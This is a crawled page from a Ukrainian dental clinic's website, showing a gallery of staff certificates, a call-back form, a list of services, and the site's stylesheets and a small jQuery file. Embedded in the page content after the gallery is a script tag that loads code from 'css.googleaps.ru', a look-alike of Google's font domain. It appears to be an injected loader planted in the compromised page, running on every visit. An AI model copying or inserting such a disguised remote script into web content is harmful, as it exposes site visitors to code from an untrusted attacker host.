	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://your-brilliant-smile.com/tsini">Ціни</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://your-brilliant-smile.com/galereya-2">Галерея</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://your-brilliant-smile.com/category/nashi-roboti">Наші роботи</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://your-brilliant-smile.com/category/video-2">Відео</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://your-brilliant-smile.com/category/korisno-znati">Корисно знати</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://your-brilliant-smile.com/kontakti">Контакти</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-81"><a href="https://your-brilliant-smile.com/pro-nas/sertifikati" aria-current="page">Сертифікати</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://your-brilliant-smile.com/pro-nas/vidguki">Відгуки</a></li>
</ul></div>                </nav>                <div class="clear"></div>            </div>        </header>                                <div class="wrapper">                
        <div class="content">
                                        <div class="line title">
                                <h1>Сертифікати</h1>
                            </div>
                            <div class="line">
                                <section  class="template medium to-left list-view large-icons">
                                    <article class="post-15 page type-page status-publish hentry">
                                        <p><div class="mythemes_sc_gallery" style="width: 629px;"><div class="mythemes_sc_gallery_line"><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/sertifikat-11.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/sertifikat-11.jpg" alt="сертификат 11" width="209"></a></div><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/SE--TIFIKAT-3.png" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/SE--TIFIKAT-3.png" alt="СЕРТИФИКАТ 3" width="209"></a></div><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/SE--TIFIKAT-2.png" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/SE--TIFIKAT-2.png" alt="СЕРТИФИКАТ 2" width="209"></a></div><div class="clear"></div></div><div class="mythemes_sc_gallery_line"><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/SE--TIFIKAT-1.png" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/SE--TIFIKAT-1.png" alt="СЕРТИФИКАТ 1" width="209"></a></div><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/sertefikat10.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/sertefikat10.jpg" alt="сертефикат10" width="209"></a></div><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/sertefikat9.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/sertefikat9.jpg" alt="сертефикат9" width="209"></a></div><div class="clear"></div></div><div class="mythemes_sc_gallery_line"><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-8.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-8.jpg" alt="Сертефикат 8" width="209"></a></div><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-7.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-7.jpg" alt="Сертефикат 7" width="209"></a></div><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-6.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-6.jpg" alt="Сертефикат 6" width="209"></a></div><div class="clear"></div></div><div class="mythemes_sc_gallery_line"><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-5.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-5.jpg" alt="Сертефикат 5" width="209"></a></div><div class="mythemes_sc_gallery_item" style="width:209px; height: 143px;"><a href="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-4.jpg" rel="prettyPhoto[15]" rel="prettyPhoto[pp_gal]" title=""><div class="zoom"></div><img src="https://your-brilliant-smile.com/wp-content/uploads/2013/09/Sertefikat-4.jpg" alt="Сертефикат 4" width="209"></a></div><div class="clear"></div></div></div><script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
                                    </article>
                                    
                                                                        
                                </section><aside class="large to-right"><div id="text-9" class="widget widget_text"><h4 class="sidebartitle mytheme-bkg"><span>Замовити дзвінок</span></h4>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f8409-p15-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/pro-nas/sertifikati#wpcf7-f8409-p15-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8409" />
<input type="hidden" name="_wpcf7_version" value="5.7.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8409-p15-o1" />
<input type="hidden" name="_wpcf7_container_post" value="15" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Ваше ім'я (обов'язково)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Ваш телефон в міжнародному форматі (обов'язково)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-215"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-215" /></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Відправити" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="sidebartitle mytheme-bkg"><span>Пошук</span></h4><form action="https://your-brilliant-smile.com/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}"/>
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
    </fieldset>
</form></div><div id="text-13" class="widget widget_text"><h4 class="sidebartitle mytheme-bkg"><span>Працевлаштування в Сумах</span></h4>			<div class="textwidget"><center><a href="https://www.your-brilliant-smile.com/vakansii" target="_blank" rel="noopener"><img src="https://www.your-brilliant-smile.com/wp-content/uploads/2014/04/work_brilliantsmile.png" border="0" title="Робота стоматології Суми" alt="Робота стоматологія Суми"/></a></center></div>
		</div><div id="text-14" class="widget widget_text"><h4 class="sidebartitle mytheme-bkg"><span>Наша лабораторія</span></h4>			<div class="textwidget"><center><a href="https://www.your-brilliant-smile.com/zubotehnicheskaya-laboratoriya" target="_blank" rel="noopener"><img src="https://www.your-brilliant-smile.com/wp-content/uploads/2014/04/laboratory.png" border="0" title="Зуботехнічна лабораторія Суми" alt="Зуботехнічна лабораторія Суми"/></a></center></div>
		</div><div id="text-15" class="widget widget_text"><h4 class="sidebartitle mytheme-bkg"><span>Стоматологія в розстрочку</span></h4>			<div class="textwidget"><center><img src="https://www.your-brilliant-smile.com/wp-content/uploads/2013/11/Stomatologija_v_rassrochku.png" alt="Стоматологя в рассрочку"></center></div>
		</div><div id="text-6" class="widget widget_text"><h4 class="sidebartitle mytheme-bkg"><span>Наши преимущества</span></h4>			<div class="textwidget"><li>Гарантия качественной работы</li>
<li>Индивидуальный подход к каждому человеку</li>
<li>Доступная ценовая политика</li>
<li><b>Абсолютно бесплатная консультация</b></li>
<li>Лечение зубов без боли и бор машины</li>
<li>Качественная детская стоматология</li>
<li>Лазерная стоматология</li>
<li>Полный спектр всех стоматологических услуг</li>
<li>Строгое соблюдение режимов "Анти-СПИД" и "Анти-гепатит"</li>
<li>Самые быстрые сроки изготовления зубных протезов по последним технологиям в регионе</li>
<li>Виниры за 1 день!!! (новинка 2012 года)</li>
<li>Люминиры</li>
<li>Лазерная имплантация зубов</li>
<li>Дисконтная программа и скидки постоянным клиентам</li>
<li>Все стоматологические услуги в рассрочку</li>
<li>Лечение и протезирование по страховке</li>
<li>Возможность изготовления любой модификации зубного протеза</li></div>
		</div><div class="clear"></div></aside>                                <div class="clear"></div>
                            </div>
                                </div>

        </div>
        <footer>
            <div class="line">
                <p class="to-left">&copy; 2020. Стоматология в городе Сумы. Клиника Brilliant Smile</p>

                <nav class="inline to-right my-menu">
                    Детская и взрослая стоматология в городе Сумы.
                </nav>
                <div class="clear"></div>
            </div>
        </footer>

        <a href=""><div id="royal_prettyphoto_tab" class="royal_prettyphoto_contents royal_prettyphoto_left"></div></a><!-- Powered by WPtouch: 4.3.61 --><link rel='stylesheet' id='mythemes-sc-gallery-css' href='https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/fw/plg/my_shortcodes/my_sc_gallery.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/your-brilliant-smile.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script defer type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761073579' id='akismet-frontend-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/css/settings.css
body_size: 688
content:
body{
	color: #666666;
    background-color: #fafafa;
}
.wrapper{
    width: 960px;
    padding:50px 25px;
    background: #ffffff;
	margin-top: 300px;
}
.row,
.content{
    width: 960px;
}

aside{
    padding-bottom: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6{
    font-family: "PT Sans Narrow", sans-serif;
    font-weight: 400;
    color: #000000;
    margin-top: 30px;
}

a {
    text-decoration: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}

a:hover {
  color: #ee2a24;
  text-decoration: none;
}

p {
  margin: 0 0 15px;
}

table{
	width: 100%;
}

table th{
    background-color: #fafafa;
    border: 1px solid #f0f0f0;
    min-height: 40px;
    padding: 5px;
}

table td{
    border: 1px solid #f0f0f0;
    text-align: left;
    min-height: 40px;
    padding: 5px;
}
blockquote {
    border-left: 5px solid #dddddd;
	color: #454545;
	font-style: italic;
}
address{
	font-style: italic;
}
address,
abbr{
	color: #2d2d2d;
}


.pagination nav{
    display:block;
}


/* custom  */
a,
div.widget ul li a:hover{
    color: #129fc8;
}
/* CONTENT */
div#comments  p.form-submit input[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
a.prev.page-numbers,
a.next.page-numbers{
    background-color: #129fc8;
}

--- FILE ---
content_type: text/css
request_url: https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/css/widget.css
body_size: 1900
content:
div.widget{
    margin-top: 40px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
aside div.widget:first-child{
    margin-top: 0px;
}
div.widget h4{
    font-family: Oswald,sans-serif;
    font-weight: 400;
    font-size: 18px;
    border-bottom: 1px dotted #e6e6e6;
    color: #666666;
    line-height: 30px;
    margin: 0px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
div.widget h5{
    margin-top: 0px;
    margin-bottom: 5px;
}
div.widget ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
div.widget ul li{
    border-bottom: 1px dotted #e6e6e6;
    font: 0.75em/1.6em Helvetica, Arial,sans-serif;
    color: #666666;
    padding: 9px 0px;   
    text-transform: uppercase;
}
div.widget ul li ul{
    margin-top: 9px;
}
div.widget ul li ul li{
    background-image: url('../images/widget-list.png');
    background-position: left top;
    background-repeat: no-repeat;
    border-bottom: none;
    border-top: 1px dotted #e6e6e6;
    padding-left: 20px;
}
div.widget ul li a{
    font: 14px Helvetica, Arial,sans-serif;
    color: #666666;
    text-transform: uppercase;
}

div.widget_search{
    display: block;
    height: 41px;
}
div.widget_search form{
    border: 1px solid #cbcbcb;
	float: left;
	padding: 0px;
	margin: 0px;
	width: 220px;
    height: 39px;
}
div.widget_search fieldset{
	border: 0px;
	padding: 0px;
	margin: 0px;
	width: 220px;
    height: 39px;
}
.large div.widget_search fieldset,
.large div.widget_search form{
    width: 300px;
    height: 39px;
}
div.widget_search form input[type="text"]{
	border: 1px solid #d8d8d8;
	color: #d3d3d3;
	font-family: Helvetica, Arial,sans-serif;
	margin: 0px 1px 0px 0px;
    height: 30px;
	width: 175px;
    border: none;
    -moz-border-radius: 0px;
	border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
	-webkit-border-radius: 0px;
	
}
.large div.widget_search form input[type="text"]{
    width: 244px;
}
div.widget_search form input[type="text"]:focus{
	border: none;
	color: #666666;
}
div.widget_search form input[type="submit"]{
    background-image: url("../images/search.png");
    background-color: transparent;
    border:none;
    background-position: 0 0;
    display: inline-block;
    height: 39px;
    margin: 0px;
    padding: 0px;
    width: 39px;
    opacity:0.7;
    filter:alpha(opacity=70);
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
div.widget_search form input[type="submit"]:hover{
    opacity:1;
    filter:alpha(opacity=100);
}

div.widget div.list-view article{
    margin-top: 30px;
}
div.widget div.list-view article:first-child{
    margin-top: 20px;
}
div.widget div.list-view div.thumbnail{
    float: left;
    margin-right: 15px;
}
div.widget div.list-view div.meta{
    font-size: 12px;
    color: #bbbbbb;
	height: 23px;
}
div.widget div.list-view div.meta time{
	float:left;
}
div.widget div.list-view div.meta span{
	float: right;
}
div.widget div.list-view div.meta a{
    color: #888888;
}
div.widget div.list-view div.meta a:hover{
    color: #000000;
}
div.widget div.list-view div.meta time{
    display: inline-block;
}
div.widget div.list-view p{
    font-family: "PT Sans Narrow",sans-serif;
    line-height: 18px;
    margin: 0px;
}
div.widget_calendar table th{
    background-color: #fafafa;
    border: 1px solid #f4f4f4;
    height: 40px;
    padding: 0px;
}

div.widget_calendar table td{
    border: 1px solid #f7f7f7;
    text-align: center;
    height: 40px;
    padding: 0px;
}
div.widget_social h4{
    border-bottom: 0px;
}
div.widget_social div a{
    background-image: url("../images/white-social.icons.png");
    display: inline-block;
    float: left;
    height: 46px;
    margin-left: 4px;
    width: 46px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.widget_social div a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.widget_social div a:first-child{
    margin-left: 0px;
}
div.widget_social div a.vimeo{
    background-position: 0px 0px;
}
div.widget_social div a.twitter{
    background-position: 0px -46px;
}
div.widget_social div a.facebook{
    background-position: 0px -92px;
}
div.widget_social div a.google-plus{
    background-position: 0px -138px;
}
div.widget_social div a.youtube{
    background-position: 0px -184px;
}
div.widget_social div a.rss{
    background-position: 0px -230px;
}
div.widget_post_meta ul li,
div.widget_post_meta ul li a{
    
    font-family: "PT Sans Narrow",sans-serif;
    font-size: 18px;
    line-height: 20px;
}

div.widget_post_meta ul li span.post-tag{
    display: inline-block;
    float: left;
    margin: 0px 3px 5px 3px;
    padding-left: 30px;
}
div.widget a[class*="tag-link-"]{
    margin: 0px 3px 5px 3px;
}
div.widget_post_meta ul li span.post-tag a{
    color: #ffffff;
    font-size: 14px;
    line-height: 14px;
}
div.widget_post_meta ul li span.post-tag a:hover{
    color: #ffffff;
}
div.widget_post_meta ul li span.post-tag i.icon-tag{
    background-image: url("../images/tag.png");
    background-position: 11px 0px;
    display: block;
    height: 10px;
    margin: 2px 19px 0px -19px;
    position: absolute;
    width: 11px;
}
div.widget a[class*="tag-link-"]{
    background-image: url("../images/tag.png");
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 30px;
}
div.widget div.tagcloud{
    padding-top: 15px;
}
div.widget_post_meta ul li > a,
div.widget_post_meta ul li > time,
div.widget_post_meta ul li > span.post-edit{
    padding: 0px;
}
div.widget.widget_post_meta ul li > span.post-edit:hover a,
div.widget.widget_post_meta ul li > a:hover{
    color: #000000;
}

div.widget_newsletter form p,
div.widget_newsletter form{
    margin-bottom: 0px;
}
div.widget_newsletter form input[type="text"]{
    border: 1px solid #cdcdcd;
    font-family: "PT Sans Narrow",sans-serif;
    font-size: 24px;
    color: #999999;
    height: 38px;
    width: 227px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    
}

div.widget_newsletter span.description{
    font-family: "PT Sans Narrow",sans-serif;
    font-size: 16px;
    color: #999999;
    padding: 7px 0px;
    display: block;
}

div.widget_newsletter form button[type="submit"]{
    display: inline-block;
    height: 48px;
    margin-left: 10px;
    padding: 0px;
    position: absolute;
    width: 48px;
}
div.widget_newsletter form button i{
    background-image: url("../images/subscribe.png");
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    margin:0px;
    padding: 0px;
    width: 48px;
}

div.widget_flickr div.flickr{
    margin-top: 18px;
}
div.widget_flickr div.flickr_badge_image{
    float: left;
}
div.widget_flickr div.flickr_badge_image img{
    width: 74px;
    height: 74px;
    margin-left: 1px;
    margin-bottom: 1px;
}

--- FILE ---
content_type: text/css
request_url: https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/css/main.css
body_size: 1521
content:
header{
    width: 1010px;
    margin: 0px auto;
}

header div.line.hgroup{
    min-height: 142px;
	margin-top: 0px;
}

/* LOGO */
hgroup{
    margin-top: 0px;
}
hgroup h1,
hgroup h2{
    font-family: Oswald,sans-serif;
    line-height: 48px;
    margin: 0px;
}
hgroup h1 a,
hgroup h2 a{
    text-transform: uppercase;
}
hgroup p{
    text-transform: uppercase;
    font: 0.85em/2.6em Helvetica, Arial,sans-serif;
    opacity: 0.8;
    filter:alpha(opacity=80);
}

/* MENU */
header div.line.header-menu{
    background-image: url('../images/menu.png');
    background-repeat: repeat-x;
}
header nav{
    width: 100%;
    padding: 29px 0px 19px 0px;
}
header nav ul{
    margin: 0px;
    padding: 0px 0px 0px;   
}
body header nav > ul,
body header nav div > ul{
    line-height: 22px;
    height: 32px;
    overflow: hidden;
}
header nav ul li{
    text-transform: uppercase;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
}

header nav ul li{
    font-family: "PT Sans Narrow",sans-serif;
    font-size: 18px;
}
header nav > ul > li,
header nav div > ul > li{
    font-family: Oswald,sans-serif;
    font-size: 24px;
    line-height: 22px;
    height: 32px;
    margin: 0px 10px;
    padding-bottom: 10px;
}
header nav > ul > li:first-child,
header nav div > ul > li:first-child{
    margin: 0px 10px 0px 25px;
}
header nav ul li.current-menu-item a,
header nav ul li.current_page_item a{
    color: #ef2a24;
    text-shadow: 1px 1px #ef2a24;
}
header nav > ul > li > a,
header nav div > ul > li > a{
    color: #ffffff;
    letter-spacing: 1px;
    text-shadow: 1px 1px #2cbeef;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
}
header nav > ul > li:hover > a,
header nav div > ul > li:hover > a{
    color: #ef2a24;
    text-shadow: 1px 1px #ef2a24;
}
header nav > ul ul,
header nav div > ul ul{
    display: none;
}

header nav > ul li:hover > ul,
header nav div > ul li:hover > ul{
    border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    display: block;
    list-style: none;
    margin: -41px 0px 41px 183px;
    padding: 0px 0px 0px 0px;
    position: absolute;
    width: 200px;
    z-index: 100;
    
    -moz-box-shadow: 0 8px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 8px rgba(0, 0, 0, 0.1);
}
header nav > ul > li:hover > ul,
header nav div > ul > li:hover > ul{
    background-image: url("../images/menu-top.png");
    background-repeat: no-repeat;
    background-position: top left;
    border-top: none;
    display: block;
    list-style: none;
    margin: 10px 16px 0px -16px;
    padding: 11px 0px 0px 0px;
    position: absolute;
    z-index: 100;
    width: 200px;
    
}

header nav > ul > li:hover ul li > a,
header nav div > ul > li:hover ul li > a,
header nav > ul > li ul li > a,
header nav div > ul > li ul li > a{
    color: #666666;
    font-size: 16px;
    text-shadow: 1px 1px #ffffff;
}
header nav > ul > li ul li:hover > a,
header nav div > ul > li ul li:hover > a{
    color: #ef2a24;
}
header nav > ul > li ul li a,
header nav div > ul > li ul li a{
    display: block;
    padding: 10px 0px;
    border-top: 1px solid #f3f3f3;
}
header nav > ul > li ul li:first-child > a,
header nav div > ul > li ul li:first-child > a{
    display: block;
    padding: 10px 0px;
    border-top: none;
}

header nav > ul li:hover > ul li,
header nav div > ul li:hover > ul li{
    background: #fdfdfd;
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    padding: 0px 15px;
    letter-spacing: 1px;
}
/* GENERAL */
div.line.title{
    margin-bottom: 25px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.line.title h1{
    margin-top: 0px;
    color: #454545;
}
/* PAGINATION */
div.pagination{
    margin-top: 40px;
}
div.pagination nav ul li a,
div.pagination nav ul li span{
	display: inline-block;
	float: left;
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 12px;
}
div.pagination nav ul li a.next.page-numbers{
    background-image: url('../images/pagination.png');
    background-repeat: no-repeat;
    background-position: bottom center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
div.pagination nav ul li a.prev.page-numbers{
    background-image: url('../images/pagination.png');
    background-repeat: no-repeat;
    background-position: top center;
    text-indent: 100px;
    overflow: hidden;
    width: 13px;
}
/* FOOTER */
footer{
    font: 0.85em/1.6em Helvetica, Arial,sans-serif;
    width: 990px;
    margin: 0px auto;
    padding: 0px 10px;
    border-top: 1px solid #f0f0f0;
    background-color: #fafafa;
    margin-bottom: 20px;
}
footer > div{
    padding-top: 10px;
    
}
footer p{
    margin-bottom: 10px;
}
footer p span{
    opacity: 0.7;
    filter:alpha(opacity=70);
}
footer p a{
    text-decoration: underline;
    opacity: 1;
    filter:alpha(opacity=100);
}
footer div nav ul li a{
    text-transform: uppercase;
    opacity: 0.7;
    filter:alpha(opacity=70);
}
footer div nav ul li a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
footer div nav ul li ul{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/fw/plg/my_shortcodes/my_sc_gallery.css?ver=6.1.9
body_size: 433
content:
/* 
    Document    : my_sc_gallery
    Created on  : 28.03.2013, 12:16:14
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for my_sc_gallery.css
    Author URI  : http://mythem.es
*/

div.mythemes_sc_gallery{
    display: block;
    margin: 30px auto;
}
div.mythemes_sc_gallery div.mythemes_sc_gallery_line{
    margin: 1px 0px 0px 0px;
}
div.mythemes_sc_gallery div.mythemes_sc_gallery_line:first-child{
    margin: 0px;
}
div.mythemes_sc_gallery div.mythemes_sc_gallery_item{
    display: inline-block;
    float:left;
    margin: 0px 0px 0px 1px;
    overflow: hidden;
}
div.mythemes_sc_gallery div.mythemes_sc_gallery_item:first-child{
    margin: 0px;
}
div.mythemes_sc_gallery div.mythemes_sc_gallery_item img{
    display: block;
    margin: 0px;
    padding: 0px;
}
div.mythemes_sc_gallery div.mythemes_sc_gallery_item a{
    display: block;
    margin: 0px;
    padding: 0px;
}

div.mythemes_sc_gallery div.mythemes_sc_gallery_item div.zoom{
    position: absolute;
    width:30px;
    height: 30px;
    background-image: url('my_sc_images/zoom.png');
    display: none;
}

div.mythemes_sc_gallery div.mythemes_sc_gallery_item:hover div.zoom{
    position: absolute;
    width:30px;
    height: 30px;
    background-image: url('my_sc_images/zoom.png');
    display:block;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/js/functions.js?ver=6.1.9
body_size: 167
content:
jQuery(function(){
    jQuery('header nav > ul > li ul,header nav div > ul > li ul').hover(function(){
        jQuery( 'div.wrapper div.content' ).fadeTo( 'slow' , 0.4 );
    } , function(){
        jQuery( 'div.wrapper div.content' ).fadeTo( 'fast' , 1 );
    });
});

